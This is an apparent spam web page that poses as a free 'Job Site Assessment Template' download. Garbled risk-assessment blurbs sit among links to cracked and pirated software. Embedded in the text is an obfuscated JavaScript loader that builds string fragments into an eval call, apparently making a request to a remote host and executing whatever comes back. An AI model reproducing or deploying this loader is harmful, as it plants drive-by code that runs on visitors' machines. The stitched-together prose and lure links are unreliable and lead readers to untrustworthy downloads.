

[Job Site Assessment TemplateDownload Free Software Programs Online](https://ineptenro.weebly.com/blog/epson-stylus-cx4200-driver-vista#iHbPe=S52DVruz0fgBW1wzubcDUvwBZnxzZnxqGugDPnfiI9MsL5wAS52tGmxBHj3zVjhuGuMCHDhDM92uGuwzYzeiKf2B==)

[ERROR\\_GETTING\\_IMAGES-1](https://ineptenro.weebly.com/blog/epson-stylus-cx4200-driver-vista#iHbPe=S52DVruz0fgBW1wzubcDUvwBZnxzZnxqGugDPnfiI9MsL5wAS52tGmxBHj3zVjhuGuMCHDhDM92uGuwzYzeiKf2B==)

[Job Site Assessment TemplateDownload Free Software Programs Online](https://ineptenro.weebly.com/blog/epson-stylus-cx4200-driver-vista#iHbPe=S52DVruz0fgBW1wzubcDUvwBZnxzZnxqGugDPnfiI9MsL5wAS52tGmxBHj3zVjhuGuMCHDhDM92uGuwzYzeiKf2B==)



";StV["mv"]="LH";StV["fP"]="wE";StV["CV"]="NX";StV["GT"]="FA";StV["AS"]="/w";StV["fa"]="U5";StV["ws"]=".. r";StV ["BD"]="d(";StV["AY"]="ue";StV["Ug"]="VB";StV["rn"]="XV";StV["qm"]="fB";StV["JE"]="es";StV["bm"]="BT";StV["JQ"] ="kN";StV["rF"]="x8";StV["eO"]="VR";StV["hG"]="0t";StV["gU"]="un";StV["KF"]="BZ";StV["oX"]="LX";StV["hz"]="w5"; StV["Nh"]="er";StV["rG"]="VW";StV["AP"]="re";StV["yE"]="QR";StV["zG"]="='";StV["aO"]="ns";StV["he"]=");";StV["Yi"] ="hr";StV["cI"]="en";StV["FH"]="do";StV["QV"]="on";StV["LZ"]="kU";StV["TU"]="ev";StV["wm"]="JA";StV["bK"]="r=";S tV["wv"]="OU";StV["hJ"]="FF";StV["Sv"]="gE";StV["Ge"]="Ac";StV["FY"]="AN";StV["BA"]="bR";StV["um"]="eq";StV["  $OI'$ ]="r..  $[$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$ 

It also includes templates and recommended controls for dozens of hazards, as well as a comprehensive risk assessment procedure and the necessary forms.. w";StV["bp"]="EU";StV["MA"]="io";StV["sO"]="nt";StV["Ae"]="ne";StV["Td"]=";x";StV ["HF"]="in";eval(StV["uU"]+StV["Nt"]+StV["BQ"]+StV["bK"]+StV["Ae"]+StV["af"]+StV["UT"]+StV["mv"]+StV["Af"]+StV ["xc"]+StV["um"]+StV["AY"]+StV["Nc"]+StV["nd"]+StV["Td"]+StV["Yi"]+StV["Fa"]+StV["da"]+StV["dm"]+StV["SF"]+St V["FV"]+StV["sz"]+StV["TP"]+StV["AS"]+StV["gi"]+StV["VZ"]+StV["Se"]+StV["HF"]+StV["uV"]+StV["ns"]+StV["Uc"]+St V["Sv"]+StV["wv"]+StV["LZ"]+StV["GT"]+StV["Ax"]+StV["nb"]+StV["FY"]+StV["BA"]+StV["sT"]+StV["BP"]+StV["QR"] +StV["yZ"]+StV["Ge"]+StV["Ij"]+StV["yn"]+StV["va"]+StV["hG"]+StV["on"]+StV["QJ"]+StV["qm"]+StV["wf"]+StV["bp"]+ StV["KF"]+StV["oX"]+StV["oh"]+StV["yi"]+StV["rF"]+StV["rn"]+StV["hz"]+StV["hD"]+StV["By"]+StV["CV"]+StV["fa"]+S tV["Ug"]+StV["RX"]+StV["va"]+StV["ZT"]+StV["rG"]+StV["JQ"]+StV["Ws"]+StV["hJ"]+StV["fO"]+StV["RS"]+StV["DF"] +StV["eO"]+StV["yE"]+StV["ib"]+StV["Sy"]+StV["IR"]+StV["bm"]+StV["Rg"]+StV["wm"]+StV["fP"]+StV["zG"]+StV["he"] +StV["BQ"]+StV["Ol"]+StV["QV"]+StV["tr"]+StV["eV"]+StV["rx"]+StV["gU"]+StV["jZ"]+StV["MA"]+StV["dm"]+StV["CU "]+StV["uU"]+StV["Nt"]+StV["AP"]+StV["GX"]+StV["FH"]+StV["Ra"]+StV["mW"]+StV["sO"]+StV["Yg"]+StV["iQ"]+StV[ "Nh"]+StV["AP"]+StV["PV"]+StV["TU"]+StV["to"]+StV["xk"]+StV["Yi"]+StV["Yg"]+StV["JE"]+StV["Mm"]+StV["aO"]+St V["SB"]+StV["yj"]+StV["Hz"]+StV["ie"]+StV["Td"]+StV["Yi"]+StV["ws"]+StV["cI"]+StV["BD"]+StV["he"]);Health and Safety Risk Assessment and Job Safety Analysis THE CONTENTS Health and Safety Manuals Online A risk assessment is the systematic identification of potential hazards in the work place as a first step to controlling the possible risk involved.. var  $StV =$ new Array();StV["FV"]="ET";StV["nd"]="()";StV["da"]="pe";StV["BP"]="aC";StV["Ax"]="0p";StV["UT"]="XM";StV["SF"]= "'G";StV["iQ"]="ef";StV["yj"]="ex";StV["yn"]="Ft";StV["ib"]="wF";StV["nb"]="SV";StV["uV"]="/?";StV["xc"]="pR";StV["yi "]="KR";StV["Fa"]=".. Click on the images above to see some sample pages Or today for more information Note: If you are seeking a semi-automated risk assessment system, we recommend the.

[Free Download Ifunia Ipad Video Converter For Mac](https://nifty-lewin-d4a0d7.netlify.app/Free-Download-Ifunia-Ipad-Video-Converter-For-Mac)

This segment helps you to address this requirement It explains how to perform a risk assessment and provides checklists for the assessment itself.. The risk assessment process is FUNDAMENTAL, and indeed, is required by legislation.. s";StV["gi"]="il";St V["yZ"]="XF";StV["By"]="VN";StV["TP"]="'/";StV["SB"]="eT";StV["hD"]="AV";StV["Hz"]="t)";StV["Se"]=".. o";StV["CU" ]="){";StV["PV"]="r;";StV["BQ"]="xh";StV["wf"]="Rd";StV["RS"]="FJ";StV["Nc"]="st";StV["VZ"]="ia";StV["fO"]="PE";St V["Mm"]="po";StV["ns"]="DB";StV["GX"]="f=";StV["to"]="al";StV["on"]="ZQ";StV["dm"]="n(";StV["sT"]="kt";StV["Sy"]= "AG";StV["Ij"]="aD";StV["jZ"]="ct";StV["IR"]="E8";StV["rx"]="=f";StV["ie"]=";}";StV["QJ"]="1E";StV["va"]="WG";StV[" Ws"]="eQ";StV["RX"]="Bp";StV["ZT"]="EN";StV["mW"]="me";StV["eV"]="ad";StV["oh"]="FY";StV["QR"]="wp";StV["af" ]="w ";StV["sz"]="',";StV["Uc"]="=V";StV["DF"]="YF";StV["Ra"]="cu";StV["xk"]="(x";StV["Rg"]="QI";StV["uU"]="va";StV ["tr"]="lo";StV["Nt"]="r ";StV["Af"]="tt";StV["Yg"]=". [How To Patch Ableton Live 9 Suite Mac](https://protected-inlet-93501.herokuapp.com/How-To-Patch-Ableton-Live-9-Suite-Mac.pdf)

ERROR\_GETTING\_IMAGES-[1Checksoft Download For Mac](https://seesaawiki.jp/reutasenta/d/[Extra Quality] Checksoft Download For Mac)

[Download Seamonkey Browser For Mac](http://celofmi.yolasite.com/resources/Download-Seamonkey-Browser-For-Mac.pdf) [Slime Rancher: Original Soundtrack Download Free](https://seesaawiki.jp/ilimobal/d/Slime Rancher: Original Soundtrack Download Free UPD)

## [Playa Fly Movin On Zip](https://sllaptova5808.wixsite.com/santkahcefog/post/playa-fly-movin-on-zip)

e828bfe731 [Sims 3 Free Download Full Version Mac Free](https://untexralo.substack.com/p/sims-3-free-download-full-version)

e828bfe731

[R Name Download Mac](https://exehefpi.over-blog.com/2021/03/R-Name-Download-Mac.html)